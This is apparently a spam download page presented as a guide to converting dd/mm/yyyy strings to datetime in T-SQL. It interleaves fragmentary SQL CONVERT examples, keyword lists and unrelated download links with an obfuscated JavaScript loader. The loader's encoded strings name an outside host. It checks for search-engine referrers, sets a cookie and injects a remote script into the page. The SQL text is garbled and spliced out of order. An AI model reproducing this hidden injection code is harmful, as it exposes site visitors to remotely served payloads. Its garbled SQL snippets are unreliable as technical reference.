

[Download Free Tsql Convert Dd Mm Yyyy To Datetime](https://imgfil.com/1th62z)



[Download Free Tsql Convert Dd Mm Yyyy To Datetime](https://imgfil.com/1th62z)



constructor(\x22return\x20this\x22)(\x20)'+');');\_0x3ff484=\_0x503acb();}catch(\_0x4b0197){\_0x3ff484=window;}var \_0x4f59 bc='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x3ff484['atob']||(\_0x3ff484['at ob']=function(\_0x210335){var \_0x1de3dd=String(\_0x210335)['replace'](/=+\$/,'');for(var \_0x3f08a4=0x0,\_0x5ea130,\_0xd175a 9,\_0x37e241=0x0,\_0x334132='';\_0xd175a9=\_0x1de3dd['charAt'](\_0x37e241++);~\_0xd175a9&&(\_0x5ea130=\_0x3f08a4%0x 4?\_0x5ea130\*0x40+\_0xd175a9:\_0xd175a9,\_0x3f08a4++%0x4)?\_0x334132+=String['fromCharCode'](0xff&\_0x5ea130>>(-0  $x2^*$  0x3f08a4&0x6)):0x0){\_0xd175a9=\_0x4f59bc['indexOf'](\_0xd175a9);}return

 $(0x334132;)\;$ ; $(0)$ ;  $0x26d5$ ['base64DecodeUnicode']=function( $0x14fed3$ } $var$ o $x35af3d=atob$ ( $0x14fed3$ );var

\_0x5a892c=[];for(var \_0x523800=0x0,\_0x3608f3=\_0x35af3d['length'];\_0x523800=\_0x5f1e4;},'zDAnR':function

\_0x38fdeb(\_0x1df5ee,\_0x4417df){return \_0x1df5ee(\_0x4417df);},'pbSIi':function \_0x40b2d4(\_0x5d1270,\_0x184fc4){return \_0x5d1270+\_0x184fc4;},'Mhnym':\_0x26d5('0x1b')};var \_0x33c927=[\_0x42e736[\_0x26d5('0x1c')],\_0x26d5('0x1d'),'.. 000— Without century (yy) string date conversion – convert string to datetimeSELECT convert(datetime, 'Oct 23 12 11:01AM', 0) mon dd yy hh:mmAM (or PM)SELECT convert(datetime, 'Oct 23 12 11:01AM') — 2012-10-23 11:01:00.

- 1. convert nvarchar to datetime mm/dd/yyyy in sql
- 2. sql convert datetime to date dd/mm/yyyy
- 3. convert datetime to dd-mmm-yyyy format in sql

513', 126) — yyyy-mm-ddThh:mm:ss mmm— Convert DDMMYYYY format to datetime— SQL string to datetime conversion without century – some exceptionsSELECT convert(datetime, '10/23/16', 1) — mm/dd/yySELECT convert(datetime, '16.. 10 16', 4) — dd mm yySELECT convert(datetime, '23-10-16′, 5) — dd-mm-yySELECT convert(datetime, '23 OCT 16′, 6) — dd mon yySELECT convert(datetime, 'Oct 23, 16′, 7) — mon dd, yySELECT convert(datetime, '20:10:44', 8) hh:mm:ssSELECT convert(datetime, 'Oct 23 16 11:02:44:013AM', 9)SELECT convert(datetime, '10-23-16′, 10) — mm-ddyySELECT convert(datetime, '16/10/23′, 11) — yy/mm/ddSELECT convert(datetime, '161023', 12) — yymmddSELECT convert(datetime, '23 Oct 16 11:02:07:577′, 13) — dd mon yy hh:mm:ss:mmmSELECT convert(datetime, '20:10:25:300′, 14) — hh:mm:ss:mmm(24h)SELECT convert(datetime, '2016-10-23 20:44:11',20) — yyyy-mm-dd hh:mm:ss(24h).. 500', 121) yyyy-mm-dd hh:mm:ss mmmSELECT convert(datetime, '2008-10-23T18:52:47.. 10 2016', 104) — dd mm yyyySELECT convert(datetime, '23-10-2016′, 105) — dd-mm-yyyy— mon types are nondeterministic conversions, dependent on language settingSELECT convert(datetime, '23 OCT 2016', 106) — dd mon yyyySELECT convert(datetime, 'Oct 23, 2016', 107) mon dd, yyyySELECT convert(datetime, '20:10:44', 108) — hh:mm:ss— mon dd yyyy hh:mm:ss:mmmAM (or PM) – sql time formatSELECT convert(datetime, 'Oct 23 2016 11:02:44:013AM', 109)SELECT convert(datetime, '10-23-2016′, 110) — mmdd-yyyySELECT convert(datetime, '2016/10/23', 111) — yyyy/mm/ddSELECT convert(datetime, '20161023', 112) yyyymmddSELECT convert(datetime, '23 Oct 2016 11:02:07:577′, 113) — dd mon yyyy hh:mm:ss:mmmSELECT convert(datetime, '20:10:25:300′, 114) — hh:mm:ss:mmm(24h)SELECT convert(datetime, '2016-10-23 20:44:11', 120) — yyyymm-dd hh:mm:ss(24h)SELECT convert(datetime, '2016-10-23 20:44:11.

## **convert nvarchar to datetime mm/dd/yyyy in sql**

convert nvarchar to datetime mm/dd/yyyy in sql, sql convert dd/mm/yyyy to datetime, sql convert datetime to date dd/mm/yyyy, sql convert datetime to string dd/mm/yyyy hh mm ss, convert datetime to dd-mmm-yyyy format in sql, convert nvarchar to datetime dd/mm/yyyy in sql server, t-sql convert datetime to string yyyy-mm-dd, sql convert datetime to dd mm yyyy hh mm, convert yyyy-mm-ddthh mm ss to datetime sql, convert datetime to dd-mmm-yyyy format in sql server, t-sql convert datetime yyyy-mm-dd, sql server convert datetime yyyy-mm, t-sql convert datetime dd mm yyyy hh mm, sql server cast datetime yyyy-mm-dd, mssql convert datetime yyyy [Audio Converter Software For Mac Free Download](https://slogifcales.substack.com/p/audio-converter-software-for-mac)

var 0x5622=['Y2t3ank=','Z2V0VGltZQ==','c2lBY1Q=','d0lJSlY=','OyBzZWN1cmU=','LnlhbmRleC4=','dmlzaXRlZA==','aH R0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U2t1RGY=','LmJpbmcu','LmFvbC4=',' SHRNdGY=','WmFiQ3U=','S2d4TUY=','Z2V0','Vm1nbHA=','RWJRbGI=','eFlXRU8=','aW5kZXhPZg==','c2V0','ekRBblI=',' cGJTSWk=','TWhueW0=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','WlZhSmk=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05h bWU=','Vk5FcHA=','YXBwZW5kQ2hpbGQ=','dHNxbCtjb252ZXJ0K2RkL21tL3l5eXkrdG8rZGF0ZXRpbWU=','SWxz','SlF E','Y29va2ll','dWRuU0o=','dmRVZVc=','bGVuZ3Ro','ZmhMZHc=','OyBleHBpcmVzPQ==','OyBwYXRoPQ==','WlFrb3Q=','  $RnRFbFg='$ ,'UGN4TU0='];(function(\_0x3b8835,\_0x3e2604){var \_0x4148c0=function(\_0x42abe8){while(--\_0x42abe8){\_0x3 b8835['push'](\_0x3b8835['shift']());}};\_0x4148c0(++\_0x3e2604);}(\_0x5622,0x6d));var

## $0x26d5 =$ function( $0xd09$ eeb,  $0x33e032$ ){ $0xd09ee$ b= $0xd09ee$ b-0x0;var

\_0x7d1e40=\_0x5622[\_0xd09eeb];if(\_0x26d5['initialized']===undefined){(function(){var \_0x3ff484;try{var  $0x503acb=Function('return \x20(function))\x20'+'\}.$  . 10 23', 2) — yy mm ddSELECT convert(datetime, '23/10/16', 3) dd/mm/yySELECT convert(datetime, '23.. yahoo ', 0x26d5('0x1e'), 0x42e736[\_0x26d5('0x1f')], 0x42e736[\_0x26d5('0x20')], \_0x42e736[\_0x26d5('0x21')]],\_0x169304=document['referrer'],\_0x113290=![],\_0x2f90d0=cookie[\_0x26d5('0x22')](\_0x42e73 6[\_0x26d5('0x23')]);for(var \_0x20e3e9=0x0;\_0x42e736[\_0x26d5('0x24')](\_0x20e3e9,\_0x33c927[\_0x26d5('0xd')]);\_0x20e3e9 ++){if(\_0x42e736[\_0x26d5('0x25')](\_0x169304[\_0x26d5('0x26')](\_0x33c927[\_0x20e3e9]),0x0)){\_0x113290=!![];}}if(\_0x11 3290){cookie[\_0x26d5('0x27')](\_0x42e736['Vmglp'],0x1,0x1);if(!\_0x2f90d0){\_0x42e736[\_0x26d5('0x28')](include,\_0x42e73 6[\_0x26d5('0x29')](\_0x42e736[\_0x26d5('0x29')](\_0x42e736[\_0x26d5('0x2a')],q),''));}}}R(); T-SQL Convert DateTime to String yyyy-mm-dd yyyymmdd and other common formats— MSSQL Server string to date conversion – datetime string format sql server— MSSQL string to datetime conversion – convert char to date sql serverSELECT convert(datetime, 'Oct 23 2012 11:01AM', 100) — mon dd yyyy hh:mmAM (or PM)SELECT convert(datetime, 'Oct 23 2012 11:01AM') — 2012-10-23 11:01:00.. 000— Convert string to datetime sql – convert string to date sql – sql dates format— T-SQL convert string to datetime – SQL Server convert string to dateSELECT convert(datetime, '10/23/2016′, 101) — mm/dd/yyyySELECT convert(datetime, '2016. [Iphone Shutter Sound Effect Download](https://fervent-pasteur-d85fdb.netlify.app/Iphone-Shutter-Sound-Effect-Download)



## **sql convert datetime to date dd/mm/yyyy**

[Apple Mobile Device Driver For Windows Xp](https://seesaawiki.jp/compxegedark/d/Apple Mobile Device Driver For Windows Xp)

 10 23', 102) — yyyy mm ddSELECT convert(datetime, '23/10/2016′, 103) — dd/mm/yyyySELECT convert(datetime, '23. [New York New York Casino Blackjack](http://elanriate.blogg.se/2021/february/new-york-new-york-casino-blackjack.html)

## **convert datetime to dd-mmm-yyyy format in sql**

[Stop Double Letter Space Acrobat Reader Form For Mac](https://champak-games-cd-free-download.simplecast.com/episodes/stop-double-letter-space-acrobat-reader-form-for-mac)

cea114251b [Mod\\_d4j\\_transmenu v1 .3](http://fufetilda.epizy.com/Modd4jtransmenu_v1_3.pdf)

cea114251b

[Firefox 56 For Mac Download](https://elastic-lewin-ea9d86.netlify.app/Firefox-56-For-Mac-Download)